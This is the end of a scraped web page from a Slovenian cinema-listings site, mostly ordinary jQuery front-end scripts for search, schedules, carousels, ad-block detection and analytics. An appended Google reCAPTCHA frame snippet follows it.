                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Roparka Lucy', d:'92'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ij6I4PAdiK4suzt8OsaQ_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770077502768');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>